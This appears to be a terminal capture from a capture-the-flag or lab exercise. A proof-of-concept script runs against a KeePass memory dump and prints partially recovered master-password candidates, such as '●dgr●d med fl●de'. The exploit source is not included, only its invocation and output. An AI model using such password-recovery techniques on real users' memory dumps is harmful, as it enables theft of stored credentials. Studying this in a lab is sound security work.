 gueco@ubuntu:~/keeper$ python3 poc.py -d KeePassDumpFull.dmp
2025-07-26 11:10:53,963 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de
gueco@ubuntu:~/keeper$